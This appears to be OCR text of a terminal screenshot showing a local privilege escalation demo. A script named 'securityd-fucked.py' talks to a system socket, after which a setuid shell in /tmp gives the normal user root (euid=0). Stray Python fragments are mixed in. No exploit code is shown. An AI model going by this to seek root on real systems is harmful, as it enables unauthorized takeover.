 Terminal Session Edit View Settings Help 04:56
normal-user@kju-PC:~
[normal-user@kju-PC ~]$ python securityd-fucked.py
running as uid 501
connecting to /var/run/smctl/socket
ack: 0x600D0000
waiting for execution
[normal-user@kju-PC ~]$ /tmp/_rootsh -p
_rootsh-3.1# id
uid=501(normal-user) gid=90(staff) euid=0(root) groups=90(staff) context=unconfi
ned_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
_rootsh-3.1# lololol
Shell
except:
pass
if __name__ == '__main__':
JUL
21